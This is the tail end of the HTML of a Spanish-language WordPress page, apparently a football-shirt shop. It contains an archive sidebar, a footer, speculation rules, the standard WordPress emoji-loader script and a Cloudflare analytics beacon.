	<li><a href='https://houstonhomesecurityjudge.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2022/02/'>febrero 2022</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a rel="nofollow" href="https://houstonhomesecurityjudge.com/yddenglu/">Acceder</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://houstonhomesecurityjudge.com/" rel="home">
					Camiseta Manchester City 2024 → Calidad Thai AAA				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://houstonhomesecurityjudge.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://houstonhomesecurityjudge.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8895b9735d864cf3a4a2ac191bea6914","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
